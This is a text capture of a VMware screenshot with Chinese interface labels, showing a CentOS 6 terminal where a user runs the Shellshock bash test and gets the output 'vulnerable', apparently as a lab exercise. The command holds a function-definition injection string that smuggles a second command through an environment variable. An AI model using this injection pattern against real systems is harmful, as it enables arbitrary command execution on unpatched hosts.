 CentOS 6 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容...
我的计算机
CentOS 6
Ubuntu 64 1804
Ubuntu 64 位
共享的虚拟机
主页
CentOS 6
应用程序 位置 系统
二 11月 12 04:41 centos6
计算机
lwy 的主文件夹
回收站
lwy@localhost:~/桌面
文件(F) 编辑(E) 查看(V) 搜索 (S) 终端(T) 帮助(H)
[lwy@localhost 桌面]$ bash -version
GNU bash, version 4.1.2(1)-release (i386-redhat-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[lwy@localhost 桌面]$ envx x='() { :;}; echo vulnerable' bash -c "echo this is a
test "
bash: envx: command not found
[lwy@localhost 桌面]$ env x='() { :;}; echo vulnerable' bash -c "echo this is a
test "
vulnerable
this is a test
[lwy@localhost 桌面]$
lwy@localhost:~/桌面
中
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
28%
中
37
20:41
2019/11/12